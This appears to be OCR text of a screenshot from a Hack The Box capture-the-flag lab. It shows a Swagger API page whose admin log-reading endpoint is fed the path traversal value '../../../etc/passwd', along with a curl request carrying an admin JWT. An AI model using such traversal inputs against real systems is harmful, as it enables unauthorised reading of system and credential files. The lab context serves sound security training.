 1 2 3 4 3 10.10.14.115 20:19
Hack The Box :: Hack The Instant Wallet Instant API - Transfer Fun
swagger-ui.instant.htb/apidocs/#/Logs/get_api_v1_admin_read_log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
"wallet_id": "string"
},
"Status": 0
}
Logs
GET /api/v1/admin/read/log Read Application Logs get_api_v1_admin_read_log
Read logs for the users' transactions by specifying the log file name as a query parameter.
Parameters Cancel
Name Description
log_file_name * required
string
(query)
The name of the log file to read.
../../../etc/passwd
Execute Clear
Responses Response content type application/json
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=1.log" -H "accept: application/json" -H "Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8A
EXKGtWZ6rYA"
Request URL